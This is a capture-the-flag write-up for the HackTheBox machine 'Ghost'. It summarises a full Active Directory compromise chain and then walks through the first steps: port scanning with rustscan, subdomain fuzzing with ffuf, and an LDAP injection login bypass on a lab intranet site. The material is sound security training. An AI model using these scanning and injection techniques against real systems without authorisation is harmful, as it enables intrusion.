Ghost HackTheBox

Ghost HackTheBox
Ghost is an Insane Windows Active Directory machine that starts with an LDAP injection that an attacker can exploit to leak the credentials for a Gitea instance. Looking through the source code on the repositories, the attacker can combine an arbitrary file read attack with a remote code execution vulnerability to gain access to a Linux host connected to Active Directory. Enumerating the Linux host, the attacker can extract a Kerberos ticket for a domain user and use it to get access to the Active Directory environment. Then, the attacker can add a DNS entry and steal the hash of another domain user. The newly compromised user can read the GMSA password of a service account tied to ADFS services. With the service account compromised, the attacker can craft a Golden SAML response and get access to a database management panel. Exploiting a linked MSSQL database on a different domain, the attacker can get code execution on a machine that lies on a different domain. Elevating the privileges and exploiting the Bidirectional trust between the two domains, the attacker can craft a valid Golden Kerberos ticket across both domains, thus fully compromising the entire forest.

Initial Foothold
Rustscan
We start with the rustscan to find the open ports and services running on the box.
1
rustscan -a 10.129.183.200 -r 1-65535 -- -sC -sV -vv 10.129.183.200





And we have a hell lot of services running on this box.
So we have domain name as ghost.htb and the FQDN is dc01.ghost.htb since the Domain controller is DC01.
Added domain and fqdn to my /etc/hosts file.
Also it is identified that the box is running linux and windows which is odd but we will take a look at it further.
Since we have a numerous web application ports open, lets start with the web enumeration first.
Web Enumeration
Checking over the port 80.

Page not found!

Checking over to the port 8008. We have this page.

Checking for injections and potential usernames on this page.
Nmap displayed that version of the GHOST running is 5.78
Found 1 exploit with it and it was authenticated since we dont have any pair of credentials it is of no use to us.

Visiting robots.txt as identified by NMAP.

Visiting /ghost/ we have a page.

I tried to bruteforce it and got locked out for 10 mins.
So let it reset while we test the subdomains present if any using ffuf.
1
 ffuf -u http://ghost.htb:8008/ -H "Host:FUZZ.ghost.htb" -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-5000.txt  -rate 200 -ac

Found 2 subdomains lets, add them to our /etc/hosts file.

Now visiting them. We have this page on intranet.ghost.htb

And have a gitea instance running on gitea.ghost.htb
LDAP Injection on Intranet.ghost.htb
Poking around with the intranet.ghost.htb page, we found that it is vulnerable to LDAP injection, since we were able to bypass the login form by implementing the special characters.

The above injection bypasses the login form and gets us to the dashboard.

We can see all the users in the users tab.
